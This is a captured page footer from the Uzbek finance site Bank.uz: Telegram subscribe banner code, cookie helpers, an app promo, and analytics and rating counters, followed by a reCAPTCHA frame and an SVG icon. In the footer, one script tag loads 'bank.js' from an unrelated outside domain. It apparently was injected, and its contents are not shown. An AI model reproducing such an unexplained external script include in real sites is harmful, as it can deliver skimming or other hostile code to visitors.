           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Получайте самые выгодные предложения банков                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e-ZKtYfDk8mz9_ARjjfzpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769116796879');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/arrow-right.svg
body_size: 1646
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="12" height="12"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
  <defs>
    <clipPath id="clip-path">
      <rect id="Прямоугольник_2974" data-name="Прямоугольник 2974" width="12" height="12" fill="#0a162f"/>
    </clipPath>
  </defs>
  
<g class="currentLayer" style=""><title>Layer 1</title><g id="Группа_масок_304" data-name="Группа масок 304" clip-path="url(#clip-path)" class="selected" fill="#16164e" fill-opacity="1">
    <g id="next" fill="#16164e" fill-opacity="1">
      <path id="Контур_2365" data-name="Контур 2365" d="M9.577632614195347,5.307 L4.5566326141953475,0.29300000000000015 A0.915,0.915 0 0 0 3.8626326141953466,0 a0.916,0.916 0 0 0 -0.6930000000000006,0.29300000000000015 L2.584632614195347,0.8700000000000003 a0.9430000000000003,0.9430000000000003 0 0 0 -0.28500000000000014,0.6930000000000006 a0.986,0.986 0 0 0 0.28500000000000014,0.7000000000000003 L6.3276326141953465,6 L2.584632614195347,9.743 a0.9430000000000003,0.9430000000000003 0 0 0 -0.28500000000000014,0.6930000000000006 a0.986,0.986 0 0 0 0.28500000000000014,0.7000000000000003 l0.5850000000000003,0.5780000000000003 A0.9440000000000003,0.9440000000000003 0 0 0 3.8626326141953466,12 a0.9430000000000003,0.9430000000000003 0 0 0 0.6930000000000006,-0.28500000000000014 L9.577632614195347,6.7 A0.986,0.986 0 0 0 9.862632614195347,6 A0.9430000000000003,0.9430000000000003 0 0 0 9.577632614195347,5.307 z" fill="#16164e" fill-opacity="1"/>
    </g>
  </g></g></svg>